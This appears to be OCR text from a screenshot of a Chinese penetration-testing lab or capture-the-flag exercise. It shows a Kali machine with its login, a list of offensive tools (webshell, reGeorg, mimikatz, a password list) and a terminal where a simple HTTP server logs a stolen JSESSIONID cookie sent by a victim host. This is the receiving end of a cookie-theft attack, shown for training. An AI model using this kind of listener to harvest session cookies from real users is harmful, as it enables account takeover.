 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：29：57
延时
编辑拓扑
应用程序
位置
星期一 15:12
1
项目指导
提交flag
4 / 4
Cknife
reGeorg
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# python -m SimpleHTTPServer 7777
Serving HTTP on 0.0.0.0 port 7777 ...
125.16.50.100 - - [03/Mar/2025 15:09:58] "GET /?msg=JSESSIONID=413B8B0D71938E8F6
B613A2A4A64A208 HTTP/1.1" 200 -
125.16.50.100 - - [03/Mar/2025 15:09:58] code 404, message File not found
125.16.50.100 - - [03/Mar/2025 15:09:58] "GET /favicon.ico HTTP/1.1" 404 -
桌面/wwwscan
桌面/burpsuite
桌面/jspspy.jsp
操作机 kali
桌面/Cknife
桌面/reGeorg
/root/burpsuite
/root/mimikatz-x64
/root/password-top1000.txt